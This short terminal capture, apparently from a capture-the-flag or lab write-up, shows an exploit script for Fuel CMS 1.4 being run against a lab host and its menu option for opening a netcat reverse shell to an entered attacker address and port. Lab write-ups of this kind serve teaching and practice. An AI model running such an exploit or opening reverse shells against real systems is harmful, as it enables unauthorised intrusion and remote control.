 ┌──(kali㉿kali)-[~]
└─$ python3 fuelCMS.py 10.10.200.174
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter IP:PORT $ 10.6.30.43:9999
Hope you had your listener ready!!